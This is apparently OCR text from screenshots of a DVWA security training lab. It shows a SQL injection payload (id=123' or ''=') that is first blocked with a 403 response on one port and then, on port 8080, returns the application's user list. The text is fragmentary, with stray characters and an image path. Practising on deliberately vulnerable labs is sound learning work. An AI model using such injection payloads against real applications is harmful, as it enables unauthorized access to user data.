 403 Forbidden
10.1.1.3/vulnerabilities/sqli/?id=123'+or+''%3D'&Submit=Submit#
S!
ABP
Forbidden
You don't have permission to access /vulnerabilities/sqli/ on this server.
Apache/2.4.18 (Ubuntu) Server at 10.1.1.3 Port 80
Vulnerability: SQL Injection ::
10.1.1.3:8080/vulnerabilities/sqli/?id=123'+or+''%3D'&Submit=Submit#
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 123' or ''='
First name: admin
Surname: admin
ID: 123' or ''='
First name: Gordon
Surname: Brown
ID: 123' or ''='
First name: Hack
Surname: Me
ID: 123' or ''='
First name: Pablo